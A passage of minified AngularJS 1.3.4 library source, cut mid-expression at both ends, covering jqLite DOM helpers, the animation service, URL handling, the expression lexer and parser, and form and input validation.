b},Jb=Object.prototype.hasOwnProperty,rb=function(b){return I(b)?b.toUpperCase():b},Ha,A,qa,Ya=[].slice,of=[].splice,Kf=[].push,Ja=Object.prototype.toString,Wa=z("ng"),ha=U.angular||(U.angular={}),ab,kb=0;Ha=V.documentMode;x.$inject=[];oa.$inject=[];var D=Array.isArray,P=function(b){return I(b)?b.trim():b},dd=function(b){return b.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},$a=function(){if(y($a.isActive_))return $a.isActive_;var b=!(!V.querySelector("[ng-csp]")&&!V.querySelector("[data-ng-csp]"));
if(!b)try{new Function("")}catch(a){b=!0}return $a.isActive_=b},ob=["ng-","data-ng-","ng:","x-ng-"],Jd=/[A-Z]/g,sc=!1,Nb,na=1,mb=3,Nd={full:"1.3.4",major:1,minor:3,dot:4,codeName:"highfalutin-petroglyph"};S.expando="ng339";var wb=S.cache={},df=1;S._data=function(b){return this.cache[b[this.expando]]||{}};var Ze=/([\:\-\_]+(.))/g,$e=/^moz([A-Z])/,Lf={mouseleave:"mouseout",mouseenter:"mouseover"},Qb=z("jqLite"),cf=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,Pb=/<|&#?\w+;/,af=/<([\w:]+)/,bf=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
ja={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ja.optgroup=ja.option;ja.tbody=ja.tfoot=ja.colgroup=ja.caption=ja.thead;ja.th=ja.td;var Ka=S.prototype={ready:function(b){function a(){c||(c=!0,b())}var c=!1;"complete"===V.readyState?setTimeout(a):(this.on("DOMContentLoaded",a),S(U).on("load",a))},
toString:function(){var b=[];r(this,function(a){b.push(""+a)});return"["+b.join(", ")+"]"},eq:function(b){return 0<=b?A(this[b]):A(this[this.length+b])},length:0,push:Kf,sort:[].sort,splice:[].splice},yb={};r("multiple selected checked disabled readOnly required open".split(" "),function(b){yb[R(b)]=b});var Kc={};r("input select option textarea button form details".split(" "),function(b){Kc[b]=!0});var Lc={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};
r({data:Sb,removeData:ub},function(b,a){S[a]=b});r({data:Sb,inheritedData:xb,scope:function(b){return A.data(b,"$scope")||xb(b.parentNode||b,["$isolateScope","$scope"])},isolateScope:function(b){return A.data(b,"$isolateScope")||A.data(b,"$isolateScopeNoTemplate")},controller:Gc,injector:function(b){return xb(b,"$injector")},removeAttr:function(b,a){b.removeAttribute(a)},hasClass:Tb,css:function(b,a,c){a=bb(a);if(y(c))b.style[a]=c;else return b.style[a]},attr:function(b,a,c){var d=R(a);if(yb[d])if(y(c))c?
(b[a]=!0,b.setAttribute(a,d)):(b[a]=!1,b.removeAttribute(d));else return b[a]||(b.attributes.getNamedItem(a)||x).specified?d:u;else if(y(c))b.setAttribute(a,c);else if(b.getAttribute)return b=b.getAttribute(a,2),null===b?u:b},prop:function(b,a,c){if(y(c))b[a]=c;else return b[a]},text:function(){function b(a,b){if(G(b)){var d=a.nodeType;return d===na||d===mb?a.textContent:""}a.textContent=b}b.$dv="";return b}(),val:function(b,a){if(G(a)){if(b.multiple&&"select"===ta(b)){var c=[];r(b.options,function(a){a.selected&&
c.push(a.value||a.text)});return 0===c.length?null:c}return b.value}b.value=a},html:function(b,a){if(G(a))return b.innerHTML;tb(b,!0);b.innerHTML=a},empty:Hc},function(b,a){S.prototype[a]=function(a,d){var e,f,g=this.length;if(b!==Hc&&(2==b.length&&b!==Tb&&b!==Gc?a:d)===u){if(K(a)){for(e=0;e<g;e++)if(b===Sb)b(this[e],a);else for(f in a)b(this[e],f,a[f]);return this}e=b.$dv;g=e===u?Math.min(g,1):g;for(f=0;f<g;f++){var h=b(this[f],a,d);e=e?e+h:h}return e}for(e=0;e<g;e++)b(this[e],a,d);return this}});
r({removeData:ub,on:function a(c,d,e,f){if(y(f))throw Qb("onargs");if(Cc(c)){var g=vb(c,!0);f=g.events;var h=g.handle;h||(h=g.handle=gf(c,f));for(var g=0<=d.indexOf(" ")?d.split(" "):[d],k=g.length;k--;){d=g[k];var l=f[d];l||(f[d]=[],"mouseenter"===d||"mouseleave"===d?a(c,Lf[d],function(a){var c=a.relatedTarget;c&&(c===this||this.contains(c))||h(a,d)}):"$destroy"!==d&&c.addEventListener(d,h,!1),l=f[d]);l.push(e)}}},off:Fc,one:function(a,c,d){a=A(a);a.on(c,function f(){a.off(c,d);a.off(c,f)});a.on(c,
d)},replaceWith:function(a,c){var d,e=a.parentNode;tb(a);r(new S(c),function(c){d?e.insertBefore(c,d.nextSibling):e.replaceChild(c,a);d=c})},children:function(a){var c=[];r(a.childNodes,function(a){a.nodeType===na&&c.push(a)});return c},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,c){var d=a.nodeType;if(d===na||11===d){c=new S(c);for(var d=0,e=c.length;d<e;d++)a.appendChild(c[d])}},prepend:function(a,c){if(a.nodeType===na){var d=a.firstChild;r(new S(c),function(c){a.insertBefore(c,
d)})}},wrap:function(a,c){c=A(c).eq(0).clone()[0];var d=a.parentNode;d&&d.replaceChild(c,a);c.appendChild(a)},remove:Ic,detach:function(a){Ic(a,!0)},after:function(a,c){var d=a,e=a.parentNode;c=new S(c);for(var f=0,g=c.length;f<g;f++){var h=c[f];e.insertBefore(h,d.nextSibling);d=h}},addClass:Vb,removeClass:Ub,toggleClass:function(a,c,d){c&&r(c.split(" "),function(c){var f=d;G(f)&&(f=!Tb(a,c));(f?Vb:Ub)(a,c)})},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){return a.nextElementSibling},
find:function(a,c){return a.getElementsByTagName?a.getElementsByTagName(c):[]},clone:Rb,triggerHandler:function(a,c,d){var e,f,g=c.type||c,h=vb(a);if(h=(h=h&&h.events)&&h[g])e={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:x,type:g,target:a},c.type&&(e=C(e,
c)),c=ua(h),f=d?[e].concat(d):[e],r(c,function(c){e.isImmediatePropagationStopped()||c.apply(a,f)})}},function(a,c){S.prototype[c]=function(c,e,f){for(var g,h=0,k=this.length;h<k;h++)G(g)?(g=a(this[h],c,e,f),y(g)&&(g=A(g))):Ec(g,a(this[h],c,e,f));return y(g)?g:this};S.prototype.bind=S.prototype.on;S.prototype.unbind=S.prototype.off});cb.prototype={put:function(a,c){this[Ma(a,this.nextUid)]=c},get:function(a){return this[Ma(a,this.nextUid)]},remove:function(a){var c=this[a=Ma(a,this.nextUid)];delete this[a];
return c}};var Nc=/^function\s*[^\(]*\(\s*([^\)]*)\)/m,jf=/,/,kf=/^\s*(_?)(\S+?)\1\s*$/,Mc=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,Ea=z("$injector");Lb.$$annotate=Wb;var Mf=z("$animate"),ze=["$provide",function(a){this.$$selectors={};this.register=function(c,d){var e=c+"-animation";if(c&&"."!=c.charAt(0))throw Mf("notcsel",c);this.$$selectors[c.substr(1)]=e;a.factory(e,d)};this.classNameFilter=function(a){1===arguments.length&&(this.$$classNameFilter=a instanceof RegExp?a:null);return this.$$classNameFilter};
this.$get=["$$q","$$asyncCallback","$rootScope",function(a,d,e){function f(d){var f,g=a.defer();g.promise.$$cancelFn=function(){f&&f()};e.$$postDigest(function(){f=d(function(){g.resolve()})});return g.promise}function g(a,c){var d=[],e=[],f=ia();r((a.attr("class")||"").split(/\s+/),function(a){f[a]=!0});r(c,function(a,c){var g=f[c];!1===a&&g?e.push(c):!0!==a||g||d.push(c)});return 0<d.length+e.length&&[d.length?d:null,e.length?e:null]}function h(a,c,d){for(var e=0,f=c.length;e<f;++e)a[c[e]]=d}function k(){m||
(m=a.defer(),d(function(){m.resolve();m=null}));return m.promise}function l(a,c){if(ha.isObject(c)){var d=C(c.from||{},c.to||{});a.css(d)}}var m;return{animate:function(a,c,d){l(a,{from:c,to:d});return k()},enter:function(a,c,d,e){l(a,e);d?d.after(a):c.prepend(a);return k()},leave:function(a,c){a.remove();return k()},move:function(a,c,d,e){return this.enter(a,c,d,e)},addClass:function(a,c,d){return this.setClass(a,c,[],d)},$$addClassImmediately:function(a,c,d){a=A(a);c=I(c)?c:D(c)?c.join(" "):"";
r(a,function(a){Vb(a,c)});l(a,d);return k()},removeClass:function(a,c,d){return this.setClass(a,[],c,d)},$$removeClassImmediately:function(a,c,d){a=A(a);c=I(c)?c:D(c)?c.join(" "):"";r(a,function(a){Ub(a,c)});l(a,d);return k()},setClass:function(a,c,d,e){var k=this,l=!1;a=A(a);var m=a.data("$$animateClasses");m?e&&m.options&&(m.options=ha.extend(m.options||{},e)):(m={classes:{},options:e},l=!0);e=m.classes;c=D(c)?c:c.split(" ");d=D(d)?d:d.split(" ");h(e,c,!0);h(e,d,!1);l&&(m.promise=f(function(c){var d=
a.data("$$animateClasses");a.removeData("$$animateClasses");if(d){var e=g(a,d.classes);e&&k.$$setClassImmediately(a,e[0],e[1],d.options)}c()}),a.data("$$animateClasses",m));return m.promise},$$setClassImmediately:function(a,c,d,e){c&&this.$$addClassImmediately(a,c);d&&this.$$removeClassImmediately(a,d);l(a,e);return k()},enabled:x,cancel:x}}]}],ka=z("$compile");uc.$inject=["$provide","$$sanitizeUriProvider"];var nf=/^((?:x|data)[\:\-_])/i,Sc="application/json",Zb={"Content-Type":Sc+";charset=utf-8"},
qf=/^\s*(\[|\{[^\{])/,rf=/[\}\]]\s*$/,pf=/^\)\]\}',?\n/,$b=z("$interpolate"),Nf=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,uf={http:80,https:443,ftp:21},eb=z("$location"),Of={$$html5:!1,$$replace:!1,absUrl:Bb("$$absUrl"),url:function(a){if(G(a))return this.$$url;var c=Nf.exec(a);(c[1]||""===a)&&this.path(decodeURIComponent(c[1]));(c[2]||c[1]||""===a)&&this.search(c[3]||"");this.hash(c[5]||"");return this},protocol:Bb("$$protocol"),host:Bb("$$host"),port:Bb("$$port"),path:$c("$$path",function(a){a=null!==a?
a.toString():"";return"/"==a.charAt(0)?a:"/"+a}),search:function(a,c){switch(arguments.length){case 0:return this.$$search;case 1:if(I(a)||X(a))a=a.toString(),this.$$search=qc(a);else if(K(a))a=Ca(a,{}),r(a,function(c,e){null==c&&delete a[e]}),this.$$search=a;else throw eb("isrcharg");break;default:G(c)||null===c?delete this.$$search[a]:this.$$search[a]=c}this.$$compose();return this},hash:$c("$$hash",function(a){return null!==a?a.toString():""}),replace:function(){this.$$replace=!0;return this}};
r([Zc,dc,cc],function(a){a.prototype=Object.create(Of);a.prototype.state=function(c){if(!arguments.length)return this.$$state;if(a!==cc||!this.$$html5)throw eb("nostate");this.$$state=G(c)?null:c;return this}});var la=z("$parse"),Pf=Function.prototype.call,Qf=Function.prototype.apply,Rf=Function.prototype.bind,Ib=ia();r({"null":function(){return null},"true":function(){return!0},"false":function(){return!1},undefined:function(){}},function(a,c){a.constant=a.literal=a.sharedGetter=!0;Ib[c]=a});Ib["this"]=
function(a){return a};Ib["this"].sharedGetter=!0;var jb=C(ia(),{"+":function(a,c,d,e){d=d(a,c);e=e(a,c);return y(d)?y(e)?d+e:d:y(e)?e:u},"-":function(a,c,d,e){d=d(a,c);e=e(a,c);return(y(d)?d:0)-(y(e)?e:0)},"*":function(a,c,d,e){return d(a,c)*e(a,c)},"/":function(a,c,d,e){return d(a,c)/e(a,c)},"%":function(a,c,d,e){return d(a,c)%e(a,c)},"===":function(a,c,d,e){return d(a,c)===e(a,c)},"!==":function(a,c,d,e){return d(a,c)!==e(a,c)},"==":function(a,c,d,e){return d(a,c)==e(a,c)},"!=":function(a,c,d,e){return d(a,
c)!=e(a,c)},"<":function(a,c,d,e){return d(a,c)<e(a,c)},">":function(a,c,d,e){return d(a,c)>e(a,c)},"<=":function(a,c,d,e){return d(a,c)<=e(a,c)},">=":function(a,c,d,e){return d(a,c)>=e(a,c)},"&&":function(a,c,d,e){return d(a,c)&&e(a,c)},"||":function(a,c,d,e){return d(a,c)||e(a,c)},"!":function(a,c,d){return!d(a,c)},"=":!0,"|":!0}),Sf={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},gc=function(a){this.options=a};gc.prototype={constructor:gc,lex:function(a){this.text=a;this.index=0;for(this.tokens=
[];this.index<this.text.length;)if(a=this.text.charAt(this.index),'"'===a||"'"===a)this.readString(a);else if(this.isNumber(a)||"."===a&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdent(a))this.readIdent();else if(this.is(a,"(){}[].,;:?"))this.tokens.push({index:this.index,text:a}),this.index++;else if(this.isWhitespace(a))this.index++;else{var c=a+this.peek(),d=c+this.peek(2),e=jb[c],f=jb[d];jb[a]||e||f?(a=f?d:e?c:a,this.tokens.push({index:this.index,text:a,operator:!0}),this.index+=
a.length):this.throwError("Unexpected next character ",this.index,this.index+1)}return this.tokens},is:function(a,c){return-1!==c.indexOf(a)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a&&"string"===typeof a},isWhitespace:function(a){return" "===a||"\r"===a||"\t"===a||"\n"===a||"\v"===a||"\u00a0"===a},isIdent:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isExpOperator:function(a){return"-"===
a||"+"===a||this.isNumber(a)},throwError:function(a,c,d){d=d||this.index;c=y(c)?"s "+c+"-"+this.index+" ["+this.text.substring(c,d)+"]":" "+d;throw la("lexerr",a,c,this.text);},readNumber:function(){for(var a="",c=this.index;this.index<this.text.length;){var d=R(this.text.charAt(this.index));if("."==d||this.isNumber(d))a+=d;else{var e=this.peek();if("e"==d&&this.isExpOperator(e))a+=d;else if(this.isExpOperator(d)&&e&&this.isNumber(e)&&"e"==a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||
e&&this.isNumber(e)||"e"!=a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}this.tokens.push({index:c,text:a,constant:!0,value:Number(a)})},readIdent:function(){for(var a=this.index;this.index<this.text.length;){var c=this.text.charAt(this.index);if(!this.isIdent(c)&&!this.isNumber(c))break;this.index++}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var c=this.index;this.index++;for(var d="",e=a,f=!1;this.index<this.text.length;){var g=
this.text.charAt(this.index),e=e+g;if(f)"u"===g?(f=this.text.substring(this.index+1,this.index+5),f.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+f+"]"),this.index+=4,d+=String.fromCharCode(parseInt(f,16))):d+=Sf[g]||g,f=!1;else if("\\"===g)f=!0;else{if(g===a){this.index++;this.tokens.push({index:c,text:e,constant:!0,value:d});return}d+=g}this.index++}this.throwError("Unterminated quote",c)}};var fb=function(a,c,d){this.lexer=a;this.$filter=c;this.options=d};fb.ZERO=C(function(){return 0},
{sharedGetter:!0,constant:!0});fb.prototype={constructor:fb,parse:function(a){this.text=a;this.tokens=this.lexer.lex(a);a=this.statements();0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]);a.literal=!!a.literal;a.constant=!!a.constant;return a},primary:function(){var a;this.expect("(")?(a=this.filterChain(),this.consume(")")):this.expect("[")?a=this.arrayDeclaration():this.expect("{")?a=this.object():this.peek().identifier?a=this.identifier():this.peek().constant?a=
this.constant():this.throwError("not a primary expression",this.peek());for(var c,d;c=this.expect("(","[",".");)"("===c.text?(a=this.functionCall(a,d),d=null):"["===c.text?(d=a,a=this.objectIndex(a)):"."===c.text?(d=a,a=this.fieldAccess(a)):this.throwError("IMPOSSIBLE");return a},throwError:function(a,c){throw la("syntax",c.text,a,c.index+1,this.text,this.text.substring(c.index));},peekToken:function(){if(0===this.tokens.length)throw la("ueoe",this.text);return this.tokens[0]},peek:function(a,c,d,
e){return this.peekAhead(0,a,c,d,e)},peekAhead:function(a,c,d,e,f){if(this.tokens.length>a){a=this.tokens[a];var g=a.text;if(g===c||g===d||g===e||g===f||!(c||d||e||f))return a}return!1},expect:function(a,c,d,e){return(a=this.peek(a,c,d,e))?(this.tokens.shift(),a):!1},consume:function(a){if(0===this.tokens.length)throw la("ueoe",this.text);var c=this.expect(a);c||this.throwError("is unexpected, expecting ["+a+"]",this.peek());return c},unaryFn:function(a,c){var d=jb[a];return C(function(a,f){return d(a,
f,c)},{constant:c.constant,inputs:[c]})},binaryFn:function(a,c,d,e){var f=jb[c];return C(function(c,e){return f(c,e,a,d)},{constant:a.constant&&d.constant,inputs:!e&&[a,d]})},identifier:function(){for(var a=this.consume().text;this.peek(".")&&this.peekAhead(1).identifier&&!this.peekAhead(2,"(");)a+=this.consume().text+this.consume().text;return Ib[a]||bd(a,this.options,this.text)},constant:function(){var a=this.consume().value;return C(function(){return a},{constant:!0,literal:!0})},statements:function(){for(var a=
[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.filterChain()),!this.expect(";"))return 1===a.length?a[0]:function(c,d){for(var e,f=0,g=a.length;f<g;f++)e=a[f](c,d);return e}},filterChain:function(){for(var a=this.expression();this.expect("|");)a=this.filter(a);return a},filter:function(a){var c=this.$filter(this.consume().text),d,e;if(this.peek(":"))for(d=[],e=[];this.expect(":");)d.push(this.expression());var f=[a].concat(d||[]);return C(function(f,h){var k=a(f,h);if(e){e[0]=
k;for(k=d.length;k--;)e[k+1]=d[k](f,h);return c.apply(u,e)}return c(k)},{constant:!c.$stateful&&f.every(ec),inputs:!c.$stateful&&f})},expression:function(){return this.assignment()},assignment:function(){var a=this.ternary(),c,d;return(d=this.expect("="))?(a.assign||this.throwError("implies assignment but ["+this.text.substring(0,d.index)+"] can not be assigned to",d),c=this.ternary(),C(function(d,f){return a.assign(d,c(d,f),f)},{inputs:[a,c]})):a},ternary:function(){var a=this.logicalOR(),c;if(this.expect("?")&&
(c=this.assignment(),this.consume(":"))){var d=this.assignment();return C(function(e,f){return a(e,f)?c(e,f):d(e,f)},{constant:a.constant&&c.constant&&d.constant})}return a},logicalOR:function(){for(var a=this.logicalAND(),c;c=this.expect("||");)a=this.binaryFn(a,c.text,this.logicalAND(),!0);return a},logicalAND:function(){var a=this.equality(),c;if(c=this.expect("&&"))a=this.binaryFn(a,c.text,this.logicalAND(),!0);return a},equality:function(){var a=this.relational(),c;if(c=this.expect("==","!=",
"===","!=="))a=this.binaryFn(a,c.text,this.equality());return a},relational:function(){var a=this.additive(),c;if(c=this.expect("<",">","<=",">="))a=this.binaryFn(a,c.text,this.relational());return a},additive:function(){for(var a=this.multiplicative(),c;c=this.expect("+","-");)a=this.binaryFn(a,c.text,this.multiplicative());return a},multiplicative:function(){for(var a=this.unary(),c;c=this.expect("*","/","%");)a=this.binaryFn(a,c.text,this.unary());return a},unary:function(){var a;return this.expect("+")?
this.primary():(a=this.expect("-"))?this.binaryFn(fb.ZERO,a.text,this.unary()):(a=this.expect("!"))?this.unaryFn(a.text,this.unary()):this.primary()},fieldAccess:function(a){var c=this.text,d=this.consume().text,e=bd(d,this.options,c);return C(function(c,d,h){return e(h||a(c,d))},{assign:function(e,g,h){(h=a(e,h))||a.assign(e,h={});return Oa(h,d,g,c)}})},objectIndex:function(a){var c=this.text,d=this.expression();this.consume("]");return C(function(e,f){var g=a(e,f),h=d(e,f);ra(h,c);return g?sa(g[h],
c):u},{assign:function(e,f,g){var h=ra(d(e,g),c);(g=sa(a(e,g),c))||a.assign(e,g={});return g[h]=f}})},functionCall:function(a,c){var d=[];if(")"!==this.peekToken().text){do d.push(this.expression());while(this.expect(","))}this.consume(")");var e=this.text,f=d.length?[]:null;return function(g,h){var k=c?c(g,h):g,l=a(g,h,k)||x;if(f)for(var m=d.length;m--;)f[m]=sa(d[m](g,h),e);sa(k,e);if(l){if(l.constructor===l)throw la("isecfn",e);if(l===Pf||l===Qf||l===Rf)throw la("isecff",e);}k=l.apply?l.apply(k,
f):l(f[0],f[1],f[2],f[3],f[4]);return sa(k,e)}},arrayDeclaration:function(){var a=[];if("]"!==this.peekToken().text){do{if(this.peek("]"))break;a.push(this.expression())}while(this.expect(","))}this.consume("]");return C(function(c,d){for(var e=[],f=0,g=a.length;f<g;f++)e.push(a[f](c,d));return e},{literal:!0,constant:a.every(ec),inputs:a})},object:function(){var a=[],c=[];if("}"!==this.peekToken().text){do{if(this.peek("}"))break;var d=this.consume();d.constant?a.push(d.value):d.identifier?a.push(d.text):
this.throwError("invalid key",d);this.consume(":");c.push(this.expression())}while(this.expect(","))}this.consume("}");return C(function(d,f){for(var g={},h=0,k=c.length;h<k;h++)g[a[h]]=c[h](d,f);return g},{literal:!0,constant:c.every(ec),inputs:c})}};var xf=ia(),wf=ia(),yf=Object.prototype.valueOf,Ba=z("$sce"),ma={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},ka=z("$compile"),Y=V.createElement("a"),fd=Aa(U.location.href);Bc.$inject=["$provide"];gd.$inject=["$locale"];id.$inject=
["$locale"];var ld=".",Hf={yyyy:Z("FullYear",4),yy:Z("FullYear",2,0,!0),y:Z("FullYear",1),MMMM:Db("Month"),MMM:Db("Month",!0),MM:Z("Month",2,1),M:Z("Month",1,1),dd:Z("Date",2),d:Z("Date",1),HH:Z("Hours",2),H:Z("Hours",1),hh:Z("Hours",2,-12),h:Z("Hours",1,-12),mm:Z("Minutes",2),m:Z("Minutes",1),ss:Z("Seconds",2),s:Z("Seconds",1),sss:Z("Milliseconds",3),EEEE:Db("Day"),EEE:Db("Day",!0),a:function(a,c){return 12>a.getHours()?c.AMPMS[0]:c.AMPMS[1]},Z:function(a){a=-1*a.getTimezoneOffset();return a=(0<=
a?"+":"")+(Cb(Math[0<a?"floor":"ceil"](a/60),2)+Cb(Math.abs(a%60),2))},ww:nd(2),w:nd(1)},Gf=/((?:[^yMdHhmsaZEw']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|w+))(.*)/,Ff=/^\-?\d+$/;hd.$inject=["$locale"];var Df=ca(R),Ef=ca(rb);jd.$inject=["$parse"];var Qd=ca({restrict:"E",compile:function(a,c){if(!c.href&&!c.xlinkHref&&!c.name)return function(a,c){var f="[object SVGAnimatedString]"===Ja.call(c.prop("href"))?"xlink:href":"href";c.on("click",function(a){c.attr(f)||a.preventDefault()})}}}),sb=
{};r(yb,function(a,c){if("multiple"!=a){var d=wa("ng-"+c);sb[d]=function(){return{restrict:"A",priority:100,link:function(a,f,g){a.$watch(g[d],function(a){g.$set(c,!!a)})}}}}});r(Lc,function(a,c){sb[c]=function(){return{priority:100,link:function(a,e,f){if("ngPattern"===c&&"/"==f.ngPattern.charAt(0)&&(e=f.ngPattern.match(Jf))){f.$set("ngPattern",new RegExp(e[1],e[2]));return}a.$watch(f[c],function(a){f.$set(c,a)})}}}});r(["src","srcset","href"],function(a){var c=wa("ng-"+a);sb[c]=function(){return{priority:99,
link:function(d,e,f){var g=a,h=a;"href"===a&&"[object SVGAnimatedString]"===Ja.call(e.prop("href"))&&(h="xlinkHref",f.$attr[h]="xlink:href",g=null);f.$observe(c,function(c){c?(f.$set(h,c),Ha&&g&&e.prop(g,f[h])):"href"===a&&f.$set(h,null)})}}}});var Eb={$addControl:x,$$renameControl:function(a,c){a.$name=c},$removeControl:x,$setValidity:x,$setDirty:x,$setPristine:x,$setSubmitted:x};od.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var vd=function(a){return["$timeout",function(c){return{name:"form",
restrict:a?"EAC":"E",controller:od,compile:function(a){a.addClass(Qa).addClass(ib);return{pre:function(a,d,g,h){if(!("action"in g)){var k=function(c){a.$apply(function(){h.$commitViewValue();h.$setSubmitted()});c.preventDefault()};d[0].addEventListener("submit",k,!1);d.on("$destroy",function(){c(function(){d[0].removeEventListener("submit",k,!1)},0,!1)})}var l=h.$$parentForm,m=h.$name;m&&(Oa(a,m,h,m),g.$observe(g.name?"name":"ngForm",function(c){m!==c&&(Oa(a,m,u,m),m=c,Oa(a,m,h,m),l.$$renameControl(h,
m))}));d.on("$destroy",function(){l.$removeControl(h);m&&Oa(a,m,u,m);C(h,Eb)})}}}}}]},Rd=vd(),de=vd(!0),If=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Tf=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,Uf=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Vf=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))\s*$/,wd=/^(\d{4})-(\d{2})-(\d{2})$/,xd=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,
jc=/^(\d{4})-W(\d\d)$/,yd=/^(\d{4})-(\d\d)$/,zd=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Wf=/(\s+|^)default(\s+|$)/,Hb=new z("ngModel"),Ad={text:function(a,c,d,e,f,g){gb(a,c,d,e,f,g);hc(e)},date:hb("date",wd,Gb(wd,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":hb("datetimelocal",xd,Gb(xd,"yyyy MM dd HH mm ss sss".split(" ")),"yyyy-MM-ddTHH:mm:ss.sss"),time:hb("time",zd,Gb(zd,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:hb("week",jc,function(a,c){if(fa(a))return a;if(I(a)){jc.lastIndex=0;var d=
jc.exec(a);if(d){var e=+d[1],f=+d[2],g=d=0,h=0,k=0,l=md(e),f=7*(f-1);c&&(d=c.getHours(),g=c.getMinutes(),h=c.getSeconds(),k=c.getMilliseconds());return new Date(e,0,l.getDate()+f,d,g,h,k)}}return NaN},"yyyy-Www"),month:hb("month",yd,Gb(yd,["yyyy","MM"]),"yyyy-MM"),number:function(a,c,d,e,f,g){qd(a,c,d,e);gb(a,c,d,e,f,g);e.$$parserName="number";e.$parsers.push(function(a){return e.$isEmpty(a)?null:Vf.test(a)?parseFloat(a):u});e.$formatters.push(function(a){if(!e.$isEmpty(a)){if(!X(a))throw Hb("numfmt",
a);a=a.toString()}return a});if(d.min||d.ngMin){var h;e.$validators.min=function(a){return e.$isEmpty(a)||G(h)||a>=h};d.$observe("min",function(a){y(a)&&!X(a)&&(a=parseFloat(a,10));h=X(a)&&!isNaN(a)?a:u;e.$validate()})}if(d.max||d.ngMax){var k;e.$validators.max=function(a){return e.$isEmpty(a)||G(k)||a<=k};d.$observe("max",function(a){y(a)&&!X(a)&&(a=parseFloat(a,10));k=X(a)&&!isNaN(a)?a:u;e.$validate()})}},url:function(a,c,d,e,f,g){gb(a,c,d,e,f,g);hc(e);e.$$parserName="url";e.$validators.url=function(a,
c){var d=a||c;return e.$isEmpty(d)||Tf.test(d)}},email:function(a,c,d,e,f,g){gb(a,c,d,e,f,g);hc(e);e.$$parserName="email";e.$validators.email=function(a,c){var d=a||c;return e.$isEmpty(d)||Uf.test(d)}},radio:function(a,c,d,e){G(d.name)&&c.attr("name",++kb);c.on("click",function(a){c[0].checked&&e.$setViewValue(d.value,a&&a.type)});e.$render=function(){c[0].checked=d.value==e.$viewValue};d.$observe("value",e.$render)},checkbox:function(a,c,d,e,f,g,h,k){var l=rd(k,a,"ngTrueValue",d.ngTrueValue,!0),
m=rd(k,a,"ngFalseValue",d.ngFalseValue,!1);c.on("click",function(a){e.$setViewValue(c[0].checked,a&&a.type)});e.$render=function(){c[0].checked=e.$viewValue};e.$isEmpty=function(a){return!1===a};e.$formatters.push(function(a){return pa(a,l)});e.$parsers.push(function(a){return a?l:m})},hidden:x,button:x,submit:x,reset:x,file:x},vc=["$browser","$sniffer","$filter","$parse",function(a,c,d,e){return{restrict:"E",require:["?ngModel"],link:{pre:function(f,g,h,k){k[0]&&(Ad[R(h.type)]||Ad.text)(f,g,h,k[0],
c,a,d,e)}}}}],ib="ng-valid",sd="ng-invalid",Qa="ng-pristine",Fb="ng-dirty",ud="ng-pending",Xf=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(a,c,d,e,f,g,h,k,l,m){this.$modelValue=this.$viewValue=Number.NaN;this.$$rawModelValue=u;this.$validators={};this.$asyncValidators={};this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$untouched=!0;this.$touched=!1;this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=
!1;this.$error={};this.$$success={};this.$pending=u;this.$name=m(d.name||"",!1)(a);var p=f(d.ngModel),s=p.assign,t=p,q=s,N=null,n=this;this.$$setOptions=function(a){if((n.$options=a)&&a.getterSetter){var c=f(d.ngModel+"()"),g=f(d.ngModel+"($$$p)");t=function(a){var d=p(a);F(d)&&(d=c(a));return d};q=function(a,c){F(p(a))?g(a,{$$$p:n.$modelValue}):s(a,n.$modelValue)}}else if(!p.assign)throw Hb("nonassign",d.ngModel,va(e));};this.$render=x;this.$isEmpty=function(a){return G(a)||""===a||null===a||a!==
